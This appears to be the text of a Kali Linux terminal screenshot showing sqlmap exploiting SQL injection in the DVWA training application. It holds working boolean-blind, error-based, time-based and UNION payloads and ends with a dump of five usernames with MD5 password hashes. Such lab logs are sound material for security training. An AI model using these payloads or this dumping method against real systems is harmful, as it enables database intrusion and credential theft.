 root@kali: ~
File Edit View Search Terminal Help
[11:50:57] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment) (NOT)
    Payload: id=1' OR NOT 5790=5790#&Submit=Submit

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 7949 FROM(SELECT COUNT(*),CONCAT(0x71716b6b71,(SELECT (ELT(7949=7949,1))),0x717a787171,FLOOR(RAND(0)*2))x FRO
M INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- VDIQ&Submit=Submit

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=1' AND SLEEP(5)-- XXuN&Submit=Submit

    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x71716b6b71,0x4b7a4e6b6852784771476f654c6e67704558774756487359446166444e4d7742764b5a6d67754
665,0x717a787171)#&Submit=Submit
---
[11:50:57] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.25
back-end DBMS: MySQL >= 5.0
[11:50:57] [INFO] fetching entries of column(s) '`user`, password' for table 'users' in database 'dvwa'
[11:50:57] [WARNING] something went wrong with full UNION technique (could be because of limitation on retrieved number of entries). Falling
 back to partial UNION technique
[11:50:57] [WARNING] reflective value(s) found and filtering out
[11:50:57] [INFO] the SQL query used returns 5 entries
[11:50:57] [INFO] retrieved: "1337","8d3533d75ae2c3966d7e0d4fcc69216b"
[11:50:57] [INFO] retrieved: "admin","5f4dcc3b5aa765d61d8327deb882cf99"
[11:50:57] [INFO] retrieved: "gordonb","e99a18c428cb38d5f260853678922e03"
[11:50:57] [INFO] retrieved: "pablo","0d107d09f5bbe40cade3de5c71e9e9b7"
[11:50:57] [INFO] retrieved: "smithy","5f4dcc3b5aa765d61d8327deb882cf99"
[11:50:57] [INFO] analyzing table dump for possible password hashes
[11:50:57] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]